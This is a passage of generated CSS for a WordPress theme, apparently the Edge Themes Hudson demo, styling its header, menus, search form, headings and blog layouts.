            font-size: 13px;
            }
            .edgt_search_form_2 .edgt_search_submit{
            margin-top: -6.5px;
            }
        
                    .side_menu_button .search_covers_header,
            .side_menu_button .search_slides_from_header_bottom,
            .side_menu_button .fullscreen_search,
            .side_menu_button .search_slides_from_window_top{
            font-size: 14px !important;
            }
        
        
        
        

                    .fullscreen_search_holder .close_container a,
            .fullscreen_search_close,
            .edgt_search_form_3 .edgt_search_close a{
            color: #b77e4b;
            }
        
                    .fullscreen_search_holder .close_container a:hover,
            .fullscreen_search_close:hover,
            .edgt_search_form_3 .edgt_search_close a:hover{
            color: #ffffff;
            }
        
                    .fullscreen_search_holder .close_container a,
            .fullscreen_search_close,
            .edgt_search_form_3 .edgt_search_close{
            font-size: 18px !important;
            }
                                
        
        
        
        


                    .logo_wrapper,
            .side_menu_button,
            .header_bottom_right_widget_holder,
            .side_menu .close_side_menu_holder{
            height: 83px;
            }

            header.large_items_menu_border .side_menu_button{
            line-height: 83px;
            }

            
                .content.content_top_margin{
                margin-top: 83px !important;
                }

                
                    .content.content_top_margin_negative{
                    top: -83px !important;
                    }

                
            
            header:not(.centered_logo) .header_fixed_right_area {
            line-height: 83px;
            }

            .vertical_menu_enabled .content.content_top_margin {
            margin-top: 0px !important;
            }

            
        

        

        @media only screen and (min-width: 600px) and (max-width: 1000px) {
        body.page-template-full_screen .content{
        top: -80px !important;
        }
        }

        @media only screen and (max-width: 600px) {
        body.enable_full_screen_sections_on_small_screens.page-template-full_screen .content{
        top: -80px !important;
        }
        }


        
                    header.sticky .logo_wrapper,
            header.sticky.centered_logo .logo_wrapper,
            header.sticky .side_menu_button,
            header.sticky .header_bottom_right_widget_holder,
            .side_menu.sticky .close_side_menu_holder
            {
            height: 57px !important;
            }
            header.sticky.large_items_menu_border .side_menu_button,
            header.sticky nav.main_menu > ul > li > a,
            .light.sticky nav.main_menu > ul > li > a,
            .light.sticky nav.main_menu > ul > li > a:hover,
            .light.sticky nav.main_menu > ul > li.active > a,
            .dark.sticky nav.main_menu > ul > li > a,
            .dark.sticky nav.main_menu > ul > li > a:hover,
            .dark.sticky nav.main_menu > ul > li.active > a {
            line-height: 57px;
            }

            header.sticky .drop_down .second{
            top: 57px;
            }
        
        
        
        

        
                                    header:not(.sticky):not(.scrolled) .drop_down .second {
            top: 100%;            }
            
        
                    @media only screen and (max-width: 1000px){
            .mobile_menu_button,
            .logo_wrapper,
            .logo_wrapper a,
            .side_menu_button,
            .header_bottom_right_widget_holder,
            .side_menu .close_side_menu_holder,
            .menu_bottom .side_menu_button,
            .menu_bottom .header_bottom_right_widget_holder,
            header.menu_bottom.has_header_fixed_right .mobile_menu_button{
            height: 80px !important;
            }

            header.large_items_menu_border .side_menu_button{
            line-height: 80px !important;
            }
            }
        
                    @media only screen and (min-width: 1000px){
            header.fixed_hiding .edgt_logo a,
            header.fixed_hiding .edgt_logo{
            max-height: 131px;
            }
            }
            
                    @media only screen and (min-width: 1000px){
            header.fixed_hiding .holeder_for_hidden_menu{
            max-height: 83px;
            }
            }
            
        

        
                    @media only screen and (max-width: 1000px){
            .edgt_logo a{
            height: 35px !important;
            }
            }
        
                    @media only screen and (max-width: 480px){
            .edgt_logo a{
            height: 20px !important;
            }
            }
        
                    .touch section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
            background-size: cover;
            }
        
                    nav.main_menu > ul > li > a,
            .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
            line-height: 83px;
            }
        

        

                    .fullscreen_search_holder .close_container{
            top: 0px;
            }
        
        
        
        
            .drop_down .second .inner ul,
            .drop_down .second .inner ul li ul,
            .shopping_cart_dropdown,
            li.narrow .second .inner ul,
            .header_top #lang_sel ul ul,
            .header_top #lang_sel_click ul ul,
            .header_bottom #lang_sel ul ul,
            .header_bottom #lang_sel_click  ul ul,
            .header-widget.widget_nav_menu ul ul,
            .drop_down .wide.wide_background .second{
            background-color: #888b8d;
            background-color: rgba(136,139,141,1);
            }

        
        


                                .drop_down .narrow .second .inner ul li ul,
            .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul,
            .drop_down.slide_from_top .narrow .second .inner ul li:hover ul{
            top:-15px;
            }

        


        
                    .drop_down .second{
            border-top: 0 !important;
            }
        
                    .header-widget.widget_nav_menu ul.menu li ul li a {
            border-color: #7cb6b7;
            }

            .drop_down .second .inner > ul > li > a .animated_line,
            .drop_down .second .inner ul li.sub ul li > a .animated_line{
            background-color: #7cb6b7 !important;
            }

            .drop_down .second .inner ul li a .featured_icon{
            color: #7cb6b7;
            }
                
        
        
                    nav.main_menu > ul > li > a{
             color: #565653;                             font-family: 'Open Sans', sans-serif;
                         font-size: 12px;              font-style: normal;              font-weight: 700;              text-transform: uppercase;               letter-spacing: 1px;             }
        
                    .header_bottom #lang_sel > ul > li > a,
            .header_bottom #lang_sel_click > ul > li > a,
            .header_bottom #lang_sel ul > li:hover > a{
             color: #565653 !important;                             font-family: 'Open Sans', sans-serif;
                         font-size: 12px !important;              font-style: normal;              font-weight: 700;              text-transform: uppercase;               letter-spacing: 1px;             }
        
                    .header_bottom #lang_sel_list{
            font-family: 'Open Sans', sans-serif !important;
            }
        
        
                        
        
        
        
        
        

        

        
        
                
                
        

        

        
        

        
        
        
        

        
        

        
        

        
        
        

        
        
                            
                            

        

        
        
        

                    nav.main_menu > ul > li:hover > a,
            nav.main_menu > ul > li.active:hover > a,
            header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
            header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
            .header_bottom #lang_sel ul li a:hover,
            .header_bottom #lang_sel_click > ul > li a:hover{
            color: #7cb6b7 !important;
            }
        
        
        

                    nav.main_menu > ul > li > a span.item_inner{
            padding: 0  19px;
            }
        
                    nav.main_menu > ul > li{
            margin: 0  0px;
            }
            header.stick_with_left_right_menu.sticky nav.main_menu.left_side > ul > li:last-child,
            header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:first-child{
            margin-left:  0px !important;
            margin-right:  0px !important;
            }
        
        
        
        
                    .drop_down .second .inner > ul > li > a,
            .drop_down .second .inner > ul > li > h4,
            .drop_down .wide .second .inner > ul > li > h4,
            .drop_down .wide .second .inner > ul > li > a,
            .drop_down .wide .second ul li ul li.menu-item-has-children > a,
            .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
            .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
            .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
            .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
            .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
             color: #ffffff;                                                                                                 }
        
                    .shopping_cart_dropdown ul li
            .item_info_holder .item_left a,
            .shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
            .shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
            .shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
            color: #ffffff;
            }
        
                    .header_bottom #lang_sel ul li li a,
            .header_bottom #lang_sel_click  ul li  ul li a,
            .header_top #lang_sel ul ul a,
            .header_top #lang_sel_click ul ul a{
             color: #ffffff!important;                                                                                                 }
        
                    .drop_down .second .inner > ul > li > a:hover,
            .drop_down .wide .second ul li ul li.menu-item-has-children:hover > a,
            .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children:hover > a,
            .header_bottom #lang_sel ul li li:hover a,
            .header_bottom #lang_sel_click  ul li  ul li:hover a,
            .header_top #lang_sel ul li:hover > a,
            .header_top #lang_sel_click ul li:hover > a{
            color: #ffffff !important;
            }
        
        
        
        
        
        


                        

        
                
        
                
        

                        
                    header.sticky nav.main_menu > ul > li > a > span.item_inner,
            header.light.sticky nav.main_menu > ul > li > a > span.item_inner,
            header.dark.sticky nav.main_menu > ul > li > a > span.item_inner{
             color: #565653;                             font-family: 'Open Sans', sans-serif !important;
                         font-size: 12px;                          font-style: normal;              font-weight: 700;              text-transform: uppercase;               letter-spacing: 1px;              }

                    
                    header.sticky .side_menu_button a,
            header.sticky .edgt_icon_shade.edgt_icon_shortcode > a > *,
            header.sticky .side_menu_button_wrapper .side_menu_button a{
             color: #565653;             }
        
                    header.sticky nav.main_menu > ul > li > a:hover span,
            header.sticky nav.main_menu > ul > li.active > a span,
            header.sticky nav.main_menu > ul > li:hover > a > span,
            header.sticky nav.main_menu > ul > li > a:hover > i,
            header.sticky nav.main_menu > ul > li:hover > a > i,
            header.sticky nav.main_menu > ul > li.active > a > i,
            .light.sticky nav.main_menu > ul > li > a:hover,
            .light.sticky nav.main_menu > ul > li.active > a,
            .dark.sticky nav.main_menu > ul > li > a:hover,
            .dark.sticky nav.main_menu > ul > li.active > a,
            header.sticky .edgt_icon_shade.edgt_icon_shortcode > a:hover > *,
            header.sticky .side_menu_button_wrapper .side_menu_button a:hover{
            color: #7cb6b7 !important;
            }
        
                    nav.mobile_menu ul li a,
            nav.mobile_menu ul li h4{
             color: #565653;                             font-family: 'Open Sans', sans-serif;
                         font-size: 12px;              line-height: 30px;              font-style: normal;              font-weight: 700;              text-transform: uppercase;              letter-spacing: 1px;            }
                            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
                color: #565653;
                }
            
        
                    nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
            height: 48px;
            line-height: 48px;
            }
            
                    nav.mobile_menu ul li a:hover,
            nav.mobile_menu ul li.active > a,
            nav.mobile_menu ul li.active > h4{
            color: #7cb6b7;
            }
                            nav.mobile_menu ul li,
            nav.mobile_menu ul li.open_sub > ul{
            border-color: #f9f8f6;
            }
        
                    @media only screen and (max-width: 1000px){
            .header_bottom,
            nav.mobile_menu{
            background-color: #ffffff !important;
            }
            }
        
        
        
        
        
                    .edgt_image_with_text_over .front_holder{
            padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px            }
        
                    .edgt_image_with_text_over .front_title{
            line-height: 22px            }
        

                            .edgt_list.circle ul>li,
            .edgt_list.line ul>li{
            font-family: Open Sans, sans-serif;font-size: 14px !important;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }
        
                    .edgt_list.circle ul>li:before{
            background-color: #7cb6b7;
            }

            .edgt_list.line ul>li:before{
            color: #7cb6b7;
            }
        


                            .ordered ol li,
            .edgt_list.number ul>li{
            font-size: 14px !important;line-height: 24px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }
        
                    .ordered ol>li:before,
            .edgt_list.number ul>li:before{
            color: #7cb6b7;
            }
        


                    #respond textarea,
            #respond input[type='text'],
            .comment_holder #respond textarea,
            .comment_holder #respond input[type='text'],
            input.wpcf7-form-control.wpcf7-text,
            input.wpcf7-form-control.wpcf7-number,
            input.wpcf7-form-control.wpcf7-date,
            textarea.wpcf7-form-control.wpcf7-textarea,
            select.wpcf7-form-control.wpcf7-select,
            input.wpcf7-form-control.wpcf7-quiz{
            background-color: #f4f4f4;             border: 1px solid #f4f4f4;             color:#929292;             }

                            ::-webkit-input-placeholder
                {
                color:#929292;
                }
                :-moz-placeholder{
                color:#929292;
                }
                ::-moz-placeholder{
                color:#929292;
                }
                :-ms-input-placeholder{
                color:#929292;
                }
                    
                    #respond textarea:focus,
            #respond input[type='text']:focus,
            .comment_holder #respond textarea:focus,
            .comment_holder #respond input[type='text']:focus,
            input.wpcf7-form-control.wpcf7-text:focus,
            input.wpcf7-form-control.wpcf7-number:focus,
            input.wpcf7-form-control.wpcf7-date:focus,
            textarea.wpcf7-form-control.wpcf7-textarea:focus,
            select.wpcf7-form-control.wpcf7-select:focus,
            input.wpcf7-form-control.wpcf7-quiz:focus{
            color: #787875;             background-color: #ffffff;             border-color: #7cb6b7;             }
                    #respond textarea:focus::-webkit-input-placeholder,
            #respond input[type='text']:focus::-webkit-input-placeholder,
            input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,
            textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{
            color: #787875;
            }

            #respond textarea:focus:-moz-placeholder,
            #respond input[type='text']:focus:-moz-placeholder,
            input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,
            textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{
            color: #787875;
            }

            #respond textarea:focus::-moz-placeholder,
            #respond input[type='text']:focus::-moz-placeholder,
            input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,
            textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{
            color: #787875;
            }
        
                    h1{
               color: #565653;                             font-family: 'Playfair Display', sans-serif;
                        font-size: 60px;             line-height: 72px;             font-style: normal;             font-weight: 400;             letter-spacing: 2px;             text-transform: capitalize;             }
                            h2{
                            font-family: 'Playfair Display', sans-serif;
                        font-size: 35px;             line-height: 44px;             font-style: normal;             font-weight: 400;             letter-spacing: 0px;             text-transform: capitalize;             }
            h2, h2 a{
            color: #565653;             }
                            h3{
                            font-family: 'Playfair Display', sans-serif;
                        font-size: 30px;             line-height: 37px;             font-style: normal;             font-weight: 400;             letter-spacing: 0px;             text-transform: capitalize;             }
            h3, h3 a{
            color: #565653;             }
                            h4{
                            font-family: 'Playfair Display', sans-serif;
                        font-size: 26px;             line-height: 32px;             font-style: normal;             font-weight: 400;             letter-spacing: 0px;             text-transform: capitalize;             }
            h4, h4 a{
            color: #565653;             }
                            h5{
                            font-family: 'Open Sans', sans-serif;
                        font-size: 14px;             line-height: 20px;             font-style: normal;             font-weight: 600;             letter-spacing: 1px;             text-transform: uppercase;             }
            h5, h5 a{
            color: #565653;             }
                            h6{
                            font-family: 'Open Sans', sans-serif;
                        font-size: 16px;             line-height: 29px;             font-style: italic;              font-weight: 300;             letter-spacing: 0px;             text-transform: none;             }
            h6, h6 a{
            color: #7cb6b7;             }
        

                    p{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #787875            }
        
        

        
        
                    blockquote h4, blockquote > p{
            font-family: Playfair Display, sans-serif;font-size: 20px;line-height: 32px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
        
        
                    .title.title_size_small h1, .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            color: #565653;                             font-family: 'Playfair Display', sans-serif;
                        font-size: 30px;             line-height: 37px;             font-style: normal;             font-weight: 400;             letter-spacing: 0px;             text-transform: capitalize;             }
                            .title.title_size_medium h1, .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            color: #565653;                             font-family: 'Playfair Display', sans-serif;
                        font-style: normal;             font-size: 40px;             line-height: 56px;             font-weight: 400;             letter-spacing: 0px;             text-transform: capitalize;             }
                            .title.title_size_large h1, .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            color: #ffffff;                             font-family: 'Playfair Display', sans-serif;
                        font-style: normal;             font-size: 70px;             line-height: 91px;             font-weight: 400;             letter-spacing: 0px;             text-transform: capitalize;             }
        
                    .subtitle, .title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content{
            color: #565653;                             font-family: 'Open Sans', sans-serif;
                        font-size: 16px;             line-height: 23px;             font-style: italic;             font-weight: 400;             text-transform: none;              letter-spacing: 0px;             }
        
                    .breadcrumb a, .breadcrumb span{
            color: #7cb6b7;                             font-family: 'Open Sans', sans-serif;
                        font-size: 16px;             line-height: 20px;             font-style: italic;             font-weight: 400;             text-transform: none;              letter-spacing: 0px;             }
        
                    .breadcrumb a:hover, .breadcrumb span.current{
            color: #7cb6b7;
            }
        
                    .title{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern5.png');
            background-repeat: repeat;
            }
                    
        
        
        
        
        
        
        
        
        
        
        
                                                                        .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li:hover,
                .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li:hover a span.social_network_icon,
                .blog_holder.blog_standard_type article.format-quote .social_share_list_holder ul li i:hover,
                .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li:hover,
                .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li:hover a span.social_network_icon,
                .blog_holder.blog_standard_type article.format-link .social_share_list_holder ul li i:hover{
                color:  #7cb6b7 !important;
                }
                    
                    .page-template-blog-standard .blog_holder.blog_standard_type article .standard_comm_social_holder  .blog_comm_social_share_pattern,
            .page-template-blog-standard-whole-post .blog_holder.blog_standard_type article .standard_comm_social_holder  .blog_comm_social_share_pattern,
            .page-template-blog-standard .blog_holder.blog_standard_type article .standard_date_pattern,
            .page-template-blog-standard-whole-post .blog_holder.blog_standard_type article .standard_date_pattern{
            display:none;
            }
        
        
        

        
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner,
            .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner{
            background-color: rgba(0,0,0,0.25);
            }
        

        
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover,
            .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover{
            background-color: rgba(0,0,0,0.4);
            }

        
                    .blog_holder.blog_standard_type article .audio_image,
            .blog_holder.blog_standard_type article:not(.format-audio) .post_image{
            margin-bottom : 42px !important            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
            padding-bottom : 16px            }
        
                    .blog_holder.blog_standard_type article:not(.format-link):not(.format-quote) .post_info{
            margin-bottom : 35px            }
        
        
                    .blog_holder.blog_standard_type:not(.blog_single) article{
            margin-bottom : 39px;
            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .standard_comm_social_holder{
            margin-top : 39px;
            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_title h3,
            .blog_holder.blog_standard_type article.format-link .post_title h3{
            margin-bottom : 20px            }
        
                    .blog_holder.blog_standard_type article.format-quote .standard_comm_social_holder,
            .blog_holder.blog_standard_type article.format-link .standard_comm_social_holder{
            margin-top : 20px            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
            margin-bottom : 20px;
            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
            font-family: Playfair Display, sans-serif;font-size: 28px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a,
            .blog_holder.blog_single.blog_standard_type article:not(.format-quote):not(.format-link) h2{
            color: #222527;
            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a:hover,
            .blog_holder.blog_single.blog_standard_type article:not(.format-quote):not(.format-link) h2:hover{
            color: #7cb6b7;
            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
            .blog_holder.blog_standard_type article.format-link .post_text .post_title h3{
            font-family: Playfair Display, sans-serif;font-size: 28px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3 a,
            .blog_holder.blog_standard_type article.format-link .post_text .post_title h3 a,
            .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
            .blog_holder.blog_standard_type article.format-link .post_text .post_title h3
            {
            color: #ffffff;
            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3 a,
            .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3
            {
            color: #ffffff;
            }
                            .blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
            color: #ffffff;
            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .quote_author{
            color: #ffffff;
            }
                
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 16px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: capitalize;color: #787875            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
            {
            color: #7cb6b7;
            }
        
                    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
            color: #787875;
            }
        

                    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 16px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: none            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
            color: #ffffff;
            }
                            .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info a,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info a{
            color: #ffffff;
            }
                            .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info,
            .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info div a{
            color: #ffffff;
            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
            color: #ffffff;
            }
        
                    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
            .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
            color: #ffffff;
            }
        
                    .blog_holder.blog_standard_type article,
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_info:before,
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_info:after{
            border-color: #a1b6b7            }
        
        

                    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner2,
            .blog_holder.blog_masonry_gallery article .post_text .post_info{
            text-align: center            }
        
                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_icon_holder>span:after{
            color : #ffffff            }
        
                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner:hover .post_icon_holder>span:after{
            color : #ffffff            }
        
                    .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner .post_icon_holder>span:after,
            .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner .post_icon_holder>span:after{
            color : #27221d            }
        
                    .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner:hover .post_icon_holder>span:after,
            .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner:hover .post_icon_holder>span:after{
            color : #27221d            }
        
                    .blog_holder.blog_masonry_gallery article .post_icon_holder{
            margin-bottom : 7px            }
        
        
                    .blog_holder.blog_masonry_gallery article  a.read_more_button{
            margin-top : 40px            }
        
        
        
            .blog_holder.blog_masonry_gallery article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
            background-color: rgba(34,29,25,0.5)
            }
        
        
            .blog_holder.blog_masonry_gallery article:not(.format-link):not(.format-quote) .post_text .post_text_inner:hover{
            background-color: rgba(34,29,25,0.8)
            }
        
                    .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner,
            .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner,
            .blog_holder.blog_masonry_gallery article .post_text .post_text_pattern_holder{
            background-color: #f8f8f8;
            }
                    .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner:hover,
            .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner:hover,
            .blog_holder.blog_masonry_gallery article .post_text .post_text_pattern_holder:hover{
            background-color: #f8f8f8;
            }
                    .blog_holder.blog_masonry_gallery article .post_text .post_text_pattern_holder{
            background-image: url('//demo.edge-themes.com/hudson/wp-content/uploads/2015/06/blogmasonry_pattern.png');
            background-repeat: repeat;
            padding: 15px;
            box-sizing:border-box;
            }
        

                    .blog_holder.blog_masonry_gallery article h4{
            font-family: Playfair Display, sans-serif;font-size: 25px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize            }
        
                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) h4 a{
            color: #ffffff;
            }
        
                    .blog_holder.blog_masonry_gallery article.format-quote h4 a,
            .blog_holder.blog_masonry_gallery article.format-link h4 a{
            color: #1c1b19;
            }
        
                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner:hover h4 a{
            color: #ffffff;
            }
        
                    .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner:hover h4 a,
            .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner:hover h4 a{
            color: #1c1b19;
            }
                
            .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info div{
            font-family: Open Sans, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: none            }
        
                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info{
            color: #ffffff;
            }
        
                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a{
            color: #ffffff;
            }
        

                    .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.blog_masonry_gallery article:not(.format-quote):not(.format-link) .post_text .post_text_inner:hover .post_info div{
            color: #ffffff;
            }

        
                    .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner .post_info,
            .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner .post_info{
            color: #787875;
            }
        
        

                    .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.blog_masonry_gallery article.format-quote .post_text .post_text_inner:hover .post_info div,
            .blog_holder.blog_masonry_gallery article.format-link .post_text .post_text_inner:hover .post_info div{
            color: #787875;
            }
        
        
        
                    .page-template-blog-masonry-gallery .filter_outer.filter_blog{
            text-align: left;            }
            
                    body.page-template-blog-masonry-gallery-full-width-php .content .full_width .full_width_inner,
            .content .full_width.blog_masonry_gallery_full_width_template .full_width_inner{
            padding: 45px            }
        

        

                    .blog_holder.masonry .post_text .post_text_inner,
            .blog_holder.masonry_full_width .post_text .post_text_inner,
            .blog_holder.masonry article.format-link .post_text .post_info,
            .blog_holder.masonry_full_width article.format-link .post_text .post_info,
            .blog_holder.masonry article.format-quote .post_text .post_info,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_info{
            text-align: center            }
        
        
        

                    .blog_holder.masonry article.format-link .post_text .post_text_inner,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner,
            .blog_holder.masonry article.format-quote .post_text .post_text_inner,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner{
            background-color: #f5f5f5;
            }
            
            .blog_holder.masonry article.format-link .post_text.link_image .post_text_inner,
            .blog_holder.masonry_full_width article.format-link .post_text.link_image .post_text_inner,
            .blog_holder.masonry article.format-quote .post_text.quote_image .post_text_inner,
            .blog_holder.masonry_full_width article.format-quote .post_text.quote_image .post_text_inner{
              background-color: rgba(245,245,245,0.85);             }
        
                    .blog_holder.masonry article.format-link .post_text .post_text_inner:hover,
            .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover{
            background-color: #ededed;
            }
            
            .blog_holder.masonry article.format-link .post_text.link_image .post_text_inner:hover,
            .blog_holder.masonry article.format-quote .post_text.quote_image .post_text_inner:hover,
            .blog_holder.masonry_full_width article.format-link .post_text.link_image .post_text_inner:hover,
            .blog_holder.masonry_full_width article.format-quote .post_text.quote_image .post_text_inner:hover{
              background-color: rgba(237,237,237,0.6);             }

        
                    .blog_holder.masonry article:not(.format-audio) .post_image,
            .blog_holder.masonry_full_width article:not(.format-audio) .post_image,
            .blog_holder.masonry article .audio_image,
            .blog_holder.masonry_full_width article .audio_image{
            margin-bottom : 30px !important            }
        
                    .blog_holder.masonry article .post_text h4,
            .blog_holder.masonry_full_width article .post_text h4{
            margin-bottom : 12px            }
        
                    .blog_holder.masonry article:not(.format-link):not(.format-quote) .post_info,
            .blog_holder.masonry_full_width article:not(.format-link):not(.format-quote) .post_info{
            margin-bottom : 10px            }
        
        
        
                    .blog_holder.masonry article,
            .blog_holder.masonry_full_width article{
            margin-bottom : 50px            }
        
        
                    .blog_holder.masonry article.format-quote .post_text_inner h3,
            .blog_holder.masonry article.format-link .post_text .post_text_inner h3,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner h3,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner h3{
            padding-bottom : 20px            }
        
                    .blog_holder.masonry article.format-quote .post_text_inner .quote_author,
            .blog_holder.masonry_full_width article.format-quote .post_text_inner .quote_author{
            padding-bottom : 18px;
            }
        
        
        
                    .blog_holder.masonry article,
            .blog_holder.masonry_full_width article{
            border-width: 1px            }
        

                    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
